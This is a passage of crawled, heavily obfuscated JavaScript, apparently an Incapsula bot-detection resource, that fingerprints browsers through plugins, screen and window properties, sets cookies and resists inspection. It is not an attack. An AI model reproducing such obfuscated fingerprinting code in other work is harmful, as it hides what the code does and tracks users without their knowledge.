'\x6a\x24\x76\x75')];}],[_0xf9e1('0x16e', '\x32\x58\x50\x31'),_0xf9e1('0x16f', '\x56\x53\x29\x31'),function(){return screen[_0xf9e1('0x170', '\x37\x25\x72\x51')];}],[_0xf9e1('0x171', '\x33\x50\x78\x45'),_0xf9e1('0x115', '\x32\x46\x6f\x37'),function(){var _0x531886=eoapi;return _0x531886;}],[_0xf9e1('0x172', '\x59\x6d\x5e\x54'),_0xf9e1('0x173', '\x72\x5a\x55\x67'),function(){var _0x1c7c64=eoapi_VerifyThis;return _0x1c7c64;}],[_0xf9e1('0x174', '\x32\x46\x6f\x37'),_0xf9e1('0x119', '\x79\x39\x66\x68'),function(){var _0x2468be=eoapi_extInvoke;return _0x2468be;}],[_0xf9e1('0x175', '\x75\x46\x5e\x35'),_0xf9e1('0x176', '\x67\x44\x21\x64'),function(){var _0x23ed00=eoWebBrowserDispatcher;return _0x23ed00;}],[_0xf9e1('0x177', '\x46\x5a\x35\x74'),_0xf9e1('0x176', '\x67\x44\x21\x64'),function(){return window[_0xf9e1('0x178', '\x74\x40\x6d\x55')];}],[_0xf9e1('0x179', '\x74\x40\x6d\x55'),_0xf9e1('0x17a', '\x52\x47\x41\x7a'),function(){return navigator[_0xf9e1('0x17b', '\x45\x38\x66\x63')][_0xf9e1('0x17c', '\x46\x6d\x71\x4f')]==0x2;}],[_0xf9e1('0x17d', '\x48\x41\x41\x33'),_0xf9e1('0x17e', '\x64\x42\x53\x46'),function(){return _0x449da9[_0xf9e1('0x17f', '\x7a\x55\x50\x34')](navigator[_0xf9e1('0x180', '\x56\x30\x4b\x70')][_0xf9e1('0x181', '\x75\x30\x33\x43')],0x2);}],[_0xf9e1('0x182', '\x59\x6d\x5e\x54'),_0xf9e1('0x10b', '\x56\x61\x62\x71'),function(){return window[_0xf9e1('0x183', '\x46\x6d\x71\x4f')];}],[_0xf9e1('0x184', '\x4c\x77\x53\x39'),_0xf9e1('0x185', '\x6a\x24\x76\x75'),function(){return navigator[_0xf9e1('0x186', '\x4f\x4f\x58\x74')][_0xf9e1('0x187', '\x72\x5a\x55\x67')][0x0][_0xf9e1('0x188', '\x42\x49\x49\x32')];}],[_0xf9e1('0x189', '\x42\x49\x49\x32'),_0xf9e1('0x18a', '\x42\x49\x49\x32'),function(){return navigator[_0xf9e1('0x18b', '\x72\x5a\x55\x67')][_0xf9e1('0x18c', '\x51\x44\x59\x64')][0x1][_0xf9e1('0x18d', '\x56\x74\x31\x71')];}],[_0xf9e1('0x18e', '\x75\x30\x33\x43'),_0xf9e1('0x18f', '\x72\x5a\x55\x67'),function(){return navigator[_0xf9e1('0x190', '\x72\x29\x62\x4e')][_0xf9e1('0x191', '\x31\x53\x68\x76')][0x2][_0xf9e1('0x192', '\x64\x63\x48\x64')];}],[_0xf9e1('0x193', '\x74\x40\x6d\x55'),_0xf9e1('0x124', '\x46\x6d\x71\x4f'),function(){return navigator[_0xf9e1('0x194', '\x51\x44\x59\x64')][_0xf9e1('0x195', '\x42\x49\x49\x32')];}],[_0xf9e1('0x196', '\x67\x44\x21\x64'),_0xf9e1('0xf8', '\x21\x29\x6c\x64'),function(){return navigator[_0xf9e1('0x197', '\x75\x30\x33\x43')];}],[_0xf9e1('0x198', '\x59\x6d\x5e\x54'),_0xf9e1('0x199', '\x35\x50\x59\x54'),function(){return navigator[_0xf9e1('0x19a', '\x31\x53\x68\x76')][_0xf9e1('0x19b', '\x42\x49\x49\x32')];}],[_0xf9e1('0x19c', '\x59\x6d\x5e\x54'),_0xf9e1('0x19d', '\x67\x44\x21\x64'),function(){return navigator[_0xf9e1('0x19e', '\x61\x59\x47\x37')][_0xf9e1('0x19f', '\x6a\x6b\x29\x6f')];}]];try{var _0x24777f=_0xf9e1('0x1a0', '\x71\x52\x42\x21')[_0xf9e1('0x1a1', '\x57\x50\x49\x31')]('\x7c'),_0x588130=0x0;while(!![]){switch(_0x24777f[_0x588130++]){case'\x30':_0x449da9[_0xf9e1('0x1a2', '\x35\x50\x59\x54')](_0x32cc9b);continue;case'\x31':var _0x17705c=_0x3ca2fb[_0xf9e1('0x1a3', '\x4f\x4f\x58\x74')](0x0,0x2);continue;case'\x32':if(_0x3b255f){_0xc7e0b8[_0xf9e1('0x1a4', '\x46\x44\x6e\x6f')]([_0x3b255f,_0xf9e1('0x1a5', '\x56\x74\x31\x71')]);_0x449da9[_0xf9e1('0x1a6', '\x56\x61\x62\x71')](_0x26aa89,_0x449da9[_0xf9e1('0x1a7', '\x42\x49\x49\x32')](_0x1ff9f1,_0xc7e0b8));}continue;case'\x33':var _0x40d76c=_0x3ca2fb[_0xf9e1('0x76', '\x59\x6d\x5e\x54')](0x2);continue;case'\x34':_0x31ff2d[_0xf9e1('0x1a8', '\x36\x4d\x6e\x21')](_0xf9e1('0x1a9', '\x21\x29\x6c\x64'))[_0xf9e1('0x1aa', '\x4e\x47\x4b\x33')]=_0x449da9[_0xf9e1('0x1ab', '\x63\x29\x7a\x69')](_0xf9e1('0x1ac', '\x33\x50\x78\x45'),_0x34b73c[_0xf9e1('0x1ad', '\x79\x39\x66\x68')][_0xf9e1('0x1ae', '\x42\x49\x49\x32')]());continue;case'\x35':if(!_0x34b73c[_0xf9e1('0x1af', '\x57\x50\x49\x31')])_0x34b73c[_0xf9e1('0x1b0', '\x25\x59\x74\x28')]=_0x259c6e;continue;case'\x36':var _0x1f620c=_0xf9e1('0x1b1', '\x4f\x4f\x58\x74');continue;case'\x37':if(_0x2cc223){try{_0x55646f[_0xf9e1('0x1b2', '\x61\x59\x47\x37')]=_0x449da9[_0xf9e1('0x1b3', '\x48\x41\x41\x33')](_0x3b2b10,_0x2cc223);}catch(_0x52cc5b){}}continue;case'\x38':_0x449da9[_0xf9e1('0x1b4', '\x52\x47\x41\x7a')](_0x26aa89,_0x449da9[_0xf9e1('0x1b5', '\x4a\x31\x5a\x4d')](_0x1ff9f1,_0xc7e0b8));continue;case'\x39':var _0x3ca2fb=_0xf9e1('0x1b6', '\x6c\x49\x6e\x63');continue;case'\x31\x30':_0xc7e0b8[_0xf9e1('0x1b7', '\x45\x38\x66\x63')]([_0x449da9[_0xf9e1('0x1b8', '\x75\x46\x5e\x35')](_0x449da9[_0xf9e1('0x1b9', '\x67\x44\x21\x64')](_0x449da9[_0xf9e1('0x1ba', '\x61\x59\x47\x37')]('\x27',_0x1f620c),'\x27'),_0xf9e1('0x1bb', '\x36\x4d\x6e\x21')),_0xf9e1('0x17e', '\x64\x42\x53\x46'),function(){return _0x1f620c[_0xf9e1('0x164', '\x32\x46\x6f\x37')]();}]);continue;}break;}}catch(_0x45fb16){_0x31ff2d[_0xf9e1('0x1bc', '\x67\x44\x21\x64')](_0xf9e1('0x1bd', '\x45\x38\x66\x63'))[_0xf9e1('0x1be', '\x7a\x55\x50\x34')]=_0x449da9[_0xf9e1('0x1bf', '\x51\x44\x59\x64')](_0xf9e1('0x1c0', '\x36\x4d\x6e\x21'),_0x34b73c[_0xf9e1('0x1c1', '\x59\x33\x6d\x53')](_0x45fb16[_0xf9e1('0x1c2', '\x31\x53\x68\x76')]));}finally{if(_0x2cc223)_0x55646f[_0xf9e1('0x1c3', '\x76\x73\x55\x36')]=_0x2cc223;}}());

--- FILE ---
content_type: application/javascript
request_url: https://cil.nus.edu.sg/_Incapsula_Resource?SWJIYLWA=5074a744e2e3d891814e9a2dace20bd4,719d34d31c8e3a6e6fffd425f7e032f3
body_size: 24859
content:
var _0xe474=['\x77\x35\x67\x69\x77\x70\x44\x43\x70\x78\x46\x77\x77\x34\x55\x3d','\x42\x6d\x30\x42\x77\x72\x4c\x44\x6f\x63\x4f\x55\x77\x71\x4c\x44\x69\x54\x4d\x74\x77\x71\x77\x73\x77\x70\x38\x66\x58\x78\x54\x43\x72\x73\x4b\x32\x42\x54\x54\x43\x6b\x38\x4f\x48\x77\x70\x4c\x44\x74\x31\x63\x3d','\x77\x37\x48\x43\x6e\x6d\x38\x3d','\x54\x47\x77\x43\x77\x34\x41\x3d','\x46\x68\x48\x43\x73\x63\x4b\x52\x64\x47\x2f\x44\x70\x77\x3d\x3d','\x77\x6f\x50\x43\x69\x33\x6a\x44\x70\x38\x4f\x43\x4b\x73\x4f\x62\x77\x70\x54\x43\x6d\x58\x54\x43\x73\x38\x4b\x52\x77\x34\x6c\x55\x77\x72\x67\x59\x77\x36\x42\x6b\x50\x73\x4f\x76\x49\x58\x6a\x43\x76\x53\x76\x44\x75\x44\x6e\x44\x6f\x73\x4b\x6f\x77\x6f\x54\x43\x75\x7a\x30\x3d','\x61\x54\x68\x43','\x64\x44\x6a\x43\x6f\x51\x3d\x3d','\x77\x34\x50\x43\x73\x73\x4b\x6c\x42\x41\x3d\x3d','\x77\x36\x54\x43\x6e\x47\x35\x34\x77\x36\x5a\x71\x63\x67\x3d\x3d','\x77\x34\x2f\x43\x6b\x33\x67\x47\x48\x38\x4b\x65\x44\x46\x76\x44\x70\x73\x4b\x56\x59\x38\x4f\x72\x77\x36\x55\x51\x77\x70\x48\x44\x6d\x4d\x4f\x45\x77\x37\x77\x3d','\x61\x63\x4b\x51\x55\x77\x3d\x3d','\x4f\x30\x74\x4d\x4a\x77\x3d\x3d','\x77\x36\x5a\x30\x77\x72\x2f\x43\x68\x47\x51\x50\x4a\x41\x3d\x3d','\x77\x72\x48\x44\x73\x77\x54\x44\x75\x63\x4b\x62\x4e\x73\x4f\x77\x50\x38\x4b\x41\x77\x36\x45\x2f\x77\x37\x6f\x34\x65\x38\x4f\x37\x77\x34\x64\x2f\x77\x71\x38\x58\x4a\x41\x3d\x3d','\x77\x71\x44\x43\x6b\x51\x6e\x43\x6c\x6e\x58\x44\x6c\x46\x62\x43\x6c\x51\x3d\x3d','\x77\x37\x49\x72\x50\x41\x3d\x3d','\x4c\x79\x62\x43\x68\x41\x3d\x3d','\x4e\x52\x58\x43\x73\x63\x4b\x67','\x77\x36\x7a\x43\x74\x67\x44\x44\x6e\x38\x4b\x64\x4f\x4d\x4f\x77','\x43\x73\x4b\x32\x42\x41\x3d\x3d','\x64\x41\x78\x6d\x77\x71\x62\x44\x75\x55\x4d\x3d','\x4e\x6b\x2f\x43\x76\x38\x4f\x63\x59\x73\x4f\x5a\x77\x71\x50\x43\x67\x42\x76\x43\x6f\x6a\x72\x43\x72\x4d\x4b\x51\x42\x38\x4b\x68\x77\x37\x77\x64\x52\x38\x4b\x54','\x51\x44\x70\x7a','\x4a\x73\x4b\x6f\x55\x6e\x58\x43\x6f\x47\x4d\x3d','\x77\x70\x48\x43\x6a\x4d\x4b\x38\x46\x4d\x4b\x61\x77\x35\x45\x36\x77\x35\x38\x68\x77\x71\x37\x43\x69\x41\x3d\x3d','\x54\x38\x4f\x53\x64\x73\x4b\x67\x77\x37\x39\x70\x4d\x73\x4f\x37\x77\x71\x59\x6d\x77\x35\x30\x39\x57\x73\x4f\x62\x50\x63\x4f\x71\x77\x34\x6e\x43\x73\x7a\x74\x36\x4d\x38\x4f\x37\x54\x63\x4b\x73\x77\x34\x67\x68\x61\x44\x4d\x50\x77\x34\x55\x31\x77\x72\x67\x3d','\x77\x36\x31\x2b\x77\x71\x6a\x43\x73\x58\x6b\x4c\x4c\x73\x4f\x5a','\x64\x7a\x42\x55\x66\x43\x44\x44\x75\x4d\x4f\x6c\x5a\x41\x3d\x3d','\x53\x33\x51\x4f\x77\x72\x5a\x64\x77\x71\x45\x3d','\x48\x63\x4b\x61\x4b\x67\x3d\x3d','\x77\x34\x48\x44\x6e\x44\x77\x3d','\x77\x70\x6e\x44\x6e\x73\x4b\x6b\x77\x70\x62\x44\x6b\x38\x4f\x79\x54\x51\x3d\x3d','\x5a\x38\x4b\x75\x77\x37\x73\x42\x59\x4d\x4b\x64\x62\x73\x4f\x61\x4a\x77\x6a\x43\x71\x4d\x4f\x46','\x46\x4d\x4b\x2b\x47\x67\x3d\x3d','\x77\x37\x72\x44\x72\x38\x4b\x56','\x64\x78\x6c\x72','\x77\x72\x6e\x43\x6b\x4d\x4b\x46','\x4c\x73\x4b\x66\x77\x36\x51\x3d','\x50\x73\x4b\x72\x44\x51\x3d\x3d','\x77\x72\x44\x43\x74\x4d\x4b\x31','\x52\x4d\x4b\x6c\x47\x67\x3d\x3d','\x77\x37\x4c\x43\x67\x77\x41\x3d','\x52\x6b\x4d\x5a','\x77\x34\x70\x42\x77\x70\x49\x3d','\x56\x52\x55\x43','\x44\x32\x52\x2f\x59\x44\x4a\x2b\x77\x6f\x67\x73\x77\x34\x76\x43\x67\x73\x4f\x73\x47\x69\x54\x43\x67\x38\x4b\x54\x65\x45\x55\x2b','\x77\x72\x6a\x44\x6d\x38\x4f\x32\x64\x52\x30\x3d','\x47\x31\x33\x43\x67\x73\x4f\x55','\x4b\x73\x4b\x50\x43\x79\x58\x43\x6b\x73\x4f\x33\x43\x67\x3d\x3d','\x77\x72\x33\x43\x76\x55\x4d\x75\x77\x70\x45\x79\x77\x35\x39\x46','\x77\x6f\x62\x44\x6e\x73\x4b\x71\x48\x38\x4f\x44\x64\x73\x4b\x79\x62\x38\x4b\x68\x77\x6f\x59\x35\x77\x72\x58\x44\x68\x51\x37\x44\x72\x69\x4d\x63\x4e\x38\x4f\x6d\x77\x34\x2f\x44\x67\x6d\x6f\x3d','\x61\x43\x39\x62\x64\x43\x41\x3d','\x4b\x31\x6b\x56\x50\x38\x4b\x61\x57\x67\x3d\x3d','\x77\x71\x4c\x43\x70\x51\x4d\x3d','\x77\x72\x48\x44\x6b\x6e\x34\x47','\x57\x79\x67\x48\x77\x6f\x50\x44\x75\x63\x4f\x4d\x77\x71\x49\x3d','\x43\x58\x68\x35\x62\x69\x4a\x2b\x77\x70\x67\x53\x77\x36\x66\x43\x72\x4d\x4f\x6d\x47\x53\x41\x3d','\x65\x63\x4f\x67\x65\x41\x3d\x3d','\x77\x34\x72\x44\x6d\x57\x67\x3d','\x77\x35\x33\x44\x6f\x6e\x6b\x3d','\x59\x73\x4b\x31\x4e\x68\x2f\x43\x6d\x4d\x4f\x37\x48\x38\x4b\x38\x77\x72\x4c\x44\x71\x48\x64\x6d\x77\x71\x4c\x43\x74\x79\x76\x44\x74\x77\x2f\x44\x6b\x57\x42\x36\x54\x7a\x56\x7a\x77\x6f\x52\x46\x54\x55\x52\x4e\x77\x6f\x39\x67\x77\x72\x4c\x44\x69\x63\x4f\x61\x77\x6f\x72\x44\x6a\x77\x52\x49\x77\x34\x4a\x37\x77\x36\x49\x3d','\x77\x72\x44\x44\x6c\x4d\x4b\x45','\x4c\x73\x4b\x59\x53\x77\x3d\x3d','\x52\x42\x77\x59','\x77\x36\x33\x43\x76\x4d\x4b\x34\x44\x77\x3d\x3d','\x77\x34\x72\x44\x6e\x32\x72\x44\x73\x4d\x4f\x45','\x50\x38\x4b\x2f\x77\x34\x41\x3d','\x4b\x63\x4b\x41\x42\x7a\x66\x43\x68\x33\x70\x4b\x47\x6b\x39\x6d\x59\x68\x2f\x44\x6c\x38\x4f\x69\x77\x70\x50\x44\x75\x6c\x62\x43\x72\x44\x6c\x46\x57\x79\x31\x67\x77\x71\x6f\x42\x59\x57\x55\x71\x42\x33\x49\x75\x77\x35\x6e\x44\x75\x30\x50\x44\x70\x63\x4f\x4c\x77\x71\x70\x62\x77\x37\x7a\x43\x6e\x4d\x4f\x54\x77\x35\x6a\x44\x69\x30\x58\x43\x6a\x4d\x4b\x62\x77\x34\x37\x44\x67\x4d\x4f\x6d\x77\x36\x4d\x62\x77\x35\x42\x62\x57\x42\x42\x46\x77\x37\x77\x58\x49\x30\x50\x44\x70\x63\x4b\x79\x61\x51\x2f\x44\x73\x63\x4b\x79','\x77\x36\x4e\x41\x53\x47\x39\x79\x49\x41\x2f\x44\x6c\x38\x4b\x77\x77\x37\x7a\x43\x74\x67\x3d\x3d','\x77\x37\x6a\x43\x6f\x78\x6a\x44\x6f\x73\x4b\x41','\x77\x6f\x48\x43\x6e\x32\x77\x54\x77\x6f\x67\x6a\x77\x34\x46\x6a\x54\x43\x4d\x70\x77\x6f\x54\x43\x67\x52\x49\x3d','\x77\x37\x66\x44\x6c\x6b\x38\x49\x66\x4d\x4b\x4f\x77\x35\x33\x43\x69\x73\x4f\x34\x59\x63\x4b\x4d\x5a\x78\x76\x44\x6a\x51\x3d\x3d','\x44\x41\x37\x43\x69\x46\x62\x44\x71\x63\x4b\x37\x77\x36\x42\x6b\x58\x63\x4f\x76\x55\x69\x77\x70','\x77\x37\x49\x75\x77\x6f\x66\x43\x67\x52\x64\x75\x77\x34\x38\x38\x48\x38\x4b\x78\x77\x6f\x51\x67\x56\x51\x50\x43\x6a\x73\x4b\x44\x77\x36\x34\x3d','\x77\x70\x4c\x43\x68\x73\x4b\x68\x42\x41\x3d\x3d','\x77\x6f\x48\x44\x6b\x63\x4f\x52','\x77\x37\x50\x44\x69\x38\x4b\x6c','\x57\x53\x2f\x43\x6b\x38\x4b\x73','\x77\x71\x54\x43\x6d\x78\x44\x43\x73\x6e\x44\x44\x6e\x45\x63\x3d','\x55\x7a\x30\x57\x77\x72\x6b\x3d','\x77\x6f\x70\x52\x53\x41\x3d\x3d','\x77\x34\x2f\x43\x74\x47\x6f\x3d','\x61\x73\x4b\x32\x4b\x63\x4b\x71\x4a\x63\x4f\x42\x43\x63\x4f\x4f\x77\x70\x78\x47\x77\x6f\x78\x38\x77\x34\x76\x44\x75\x69\x70\x6a\x43\x73\x4b\x69\x77\x71\x35\x31\x4e\x46\x2f\x43\x73\x48\x7a\x44\x73\x63\x4b\x30\x62\x44\x66\x44\x68\x6e\x77\x3d','\x61\x42\x5a\x79\x77\x72\x7a\x44\x6f\x46\x2f\x43\x6c\x68\x59\x3d','\x77\x36\x72\x43\x69\x6c\x4e\x42\x77\x37\x39\x69\x5a\x63\x4b\x48\x77\x36\x6f\x63\x77\x71\x74\x6b\x44\x78\x6c\x33\x77\x34\x55\x70\x77\x72\x45\x4e','\x48\x79\x72\x43\x6a\x77\x3d\x3d','\x48\x54\x66\x44\x74\x6a\x66\x43\x68\x41\x54\x43\x69\x63\x4b\x48\x77\x36\x35\x42\x43\x78\x7a\x44\x6c\x63\x4f\x65\x77\x35\x37\x44\x74\x44\x73\x53','\x77\x71\x56\x5a\x47\x58\x63\x2b\x44\x30\x6e\x44\x69\x73\x4f\x33\x77\x36\x55\x3d','\x50\x42\x2f\x44\x68\x51\x3d\x3d','\x56\x51\x78\x76','\x77\x34\x66\x43\x6d\x47\x35\x4a'];(function(_0x24e891,_0x11bc1c){var _0x5f4cf5=function(_0x5e4ad1){while(--_0x5e4ad1){_0x24e891['\x70\x75\x73\x68'](_0x24e891['\x73\x68\x69\x66\x74']());}};var _0x172fd9=function(){var _0x58ad70={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5f7319,_0x59252e,_0x49eb86,_0x47398b){_0x47398b=_0x47398b||{};var _0xf0de81=_0x59252e+'\x3d'+_0x49eb86;var _0x20cbd8=0x0;for(var _0x20cbd8=0x0,_0x1cb434=_0x5f7319['\x6c\x65\x6e\x67\x74\x68'];_0x20cbd8<_0x1cb434;_0x20cbd8++){var _0xc7576=_0x5f7319[_0x20cbd8];_0xf0de81+='\x3b\x20'+_0xc7576;var _0x14cfd3=_0x5f7319[_0xc7576];_0x5f7319['\x70\x75\x73\x68'](_0x14cfd3);_0x1cb434=_0x5f7319['\x6c\x65\x6e\x67\x74\x68'];if(_0x14cfd3!==!![]){_0xf0de81+='\x3d'+_0x14cfd3;}}_0x47398b['\x63\x6f\x6f\x6b\x69\x65']=_0xf0de81;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x330ebc,_0x4e7354){_0x330ebc=_0x330ebc||function(_0x2ff225){return _0x2ff225;};var _0x37dab1=_0x330ebc(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x4e7354['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0xb4a1cf=function(_0x342588,_0xf9fa70){_0x342588(++_0xf9fa70);};_0xb4a1cf(_0x5f4cf5,_0x11bc1c);return _0x37dab1?decodeURIComponent(_0x37dab1[0x1]):undefined;}};var _0x5b45fe=function(){var _0x1e9ec7=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e9ec7['\x74\x65\x73\x74'](_0x58ad70['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x58ad70['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x5b45fe;var _0x57732a='';var _0x267cc9=_0x58ad70['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x267cc9){_0x58ad70['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x267cc9){_0x57732a=_0x58ad70['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x58ad70['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x172fd9();}(_0xe474,0x1a3));var _0x4e47=function(_0x24e891,_0x11bc1c){_0x24e891=_0x24e891-0x0;var _0x5f4cf5=_0xe474[_0x24e891];if(_0x4e47['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x2a1003=function(){return this;};var _0x172fd9=_0x2a1003();var _0x58ad70='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x172fd9['\x61\x74\x6f\x62']||(_0x172fd9['\x61\x74\x6f\x62']=function(_0x5f7319){var _0x59252e=String(_0x5f7319)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x49eb86=0x0,_0x47398b,_0xf0de81,_0xe2388e=0x0,_0x20cbd8='';_0xf0de81=_0x59252e['\x63\x68\x61\x72\x41\x74'](_0xe2388e++);~_0xf0de81&&(_0x47398b=_0x49eb86%0x4?_0x47398b*0x40+_0xf0de81:_0xf0de81,_0x49eb86++%0x4)?_0x20cbd8+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x47398b>>(-0x2*_0x49eb86&0x6)):0x0){_0xf0de81=_0x58ad70['\x69\x6e\x64\x65\x78\x4f\x66'](_0xf0de81);}return _0x20cbd8;});}());var _0x1cb434=function(_0xc7576,_0x14cfd3){var _0x330ebc=[],_0x4e7354=0x0,_0x2ff225,_0x37dab1='',_0xb4a1cf='';_0xc7576=atob(_0xc7576);for(var _0x342588=0x0,_0xf9fa70=_0xc7576['\x6c\x65\x6e\x67\x74\x68'];_0x342588<_0xf9fa70;_0x342588++){_0xb4a1cf+='\x25'+('\x30\x30'+_0xc7576['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x342588)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0xc7576=decodeURIComponent(_0xb4a1cf);for(var _0x5b45fe=0x0;_0x5b45fe<0x100;_0x5b45fe++){_0x330ebc[_0x5b45fe]=_0x5b45fe;}for(_0x5b45fe=0x0;_0x5b45fe<0x100;_0x5b45fe++){_0x4e7354=(_0x4e7354+_0x330ebc[_0x5b45fe]+_0x14cfd3['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x5b45fe%_0x14cfd3['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x2ff225=_0x330ebc[_0x5b45fe];_0x330ebc[_0x5b45fe]=_0x330ebc[_0x4e7354];_0x330ebc[_0x4e7354]=_0x2ff225;}_0x5b45fe=0x0;_0x4e7354=0x0;for(var _0x1e9ec7=0x0;_0x1e9ec7<_0xc7576['\x6c\x65\x6e\x67\x74\x68'];_0x1e9ec7++){_0x5b45fe=(_0x5b45fe+0x1)%0x100;_0x4e7354=(_0x4e7354+_0x330ebc[_0x5b45fe])%0x100;_0x2ff225=_0x330ebc[_0x5b45fe];_0x330ebc[_0x5b45fe]=_0x330ebc[_0x4e7354];_0x330ebc[_0x4e7354]=_0x2ff225;_0x37dab1+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0xc7576['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e9ec7)^_0x330ebc[(_0x330ebc[_0x5b45fe]+_0x330ebc[_0x4e7354])%0x100]);}return _0x37dab1;};_0x4e47['\x72\x63\x34']=_0x1cb434;_0x4e47['\x64\x61\x74\x61']={};_0x4e47['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x57732a=_0x4e47['\x64\x61\x74\x61'][_0x24e891];if(_0x57732a===undefined){if(_0x4e47['\x6f\x6e\x63\x65']===undefined){var _0x267cc9=function(_0x8d80cc){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x8d80cc;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x267cc9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x219231=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x219231['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x267cc9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x31443e){if(!Boolean(~_0x31443e)){return _0x31443e;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x267cc9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x20faea){for(var _0x24c9d4=0x0,_0x5c551c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x24c9d4<_0x5c551c;_0x24c9d4++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x5c551c=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x20faea(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x267cc9(_0x4e47)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x4e47['\x6f\x6e\x63\x65']=!![];}_0x5f4cf5=_0x4e47['\x72\x63\x34'](_0x5f4cf5,_0x11bc1c);_0x4e47['\x64\x61\x74\x61'][_0x24e891]=_0x5f4cf5;}else{_0x5f4cf5=_0x57732a;}return _0x5f4cf5;};(function(){var _0x75525c={'\x78\x78\x55':function _0x524ad7(_0x407f78,_0x3f86b8){return _0x407f78+_0x3f86b8;},'\x51\x57\x7a':function _0x8e9000(_0x41104e,_0x424a70){return _0x41104e-_0x424a70;},'\x4c\x4d\x70':function _0x4ba72d(_0x24a0bf,_0x28d586){return _0x24a0bf+_0x28d586;},'\x58\x73\x4a':function _0x58e05c(_0x2f84a4,_0x7e1424){return _0x2f84a4+_0x7e1424;},'\x70\x61\x6c':function _0x3a1cea(_0x240798,_0x55c333){return _0x240798(_0x55c333);},'\x69\x58\x71':function _0x27f4bf(_0x255515){return _0x255515();},'\x73\x41\x72':function _0xce5677(_0x391f1e,_0x50db8e){return _0x391f1e+_0x50db8e;},'\x4e\x4e\x6f':function _0x5927fc(_0x46bb4e,_0x1abb3f){return _0x46bb4e-_0x1abb3f;},'\x4b\x50\x59':function _0x4cbde2(_0x1a686a,_0x1acca0){return _0x1a686a==_0x1acca0;}};var _0x17b952=_0x4e47('0x0', '\x75\x37\x68\x6c')[_0x4e47('0x1', '\x31\x6e\x70\x62')]('\x7c'),_0x4318f0=0x0;while(!![]){switch(_0x17b952[_0x4318f0++]){case'\x30':var 